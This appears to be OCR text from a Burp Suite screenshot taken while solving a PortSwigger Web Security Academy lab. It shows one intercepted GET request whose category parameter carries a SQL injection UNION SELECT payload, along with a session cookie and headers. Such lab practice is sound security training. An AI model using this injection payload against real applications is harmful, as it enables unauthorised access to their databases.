 Intercept on Forward Drop
Time Type Direction Method URL
19:19:27 22 Nov 2... HTTP → Request GET https://0a48005e04da23fb806812e6008e00b7.web-security-academy.net/filter?category=Foo
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+'SEoDUD',NULL,NULL-- HTTP/2
2 Host: 0a48005e04da23fb806812e6008e00b7.web-security-academy.net
3 Cookie: session=eKuNE1yPT9JPza0PrmBXGdzgifgGl0uj
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Dest: empty
7 Referer: https://0a48005e04da23fb806812e6008e00b7.web-security-academy.net/
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,tr;q=0.8
11 Priority: u=4, i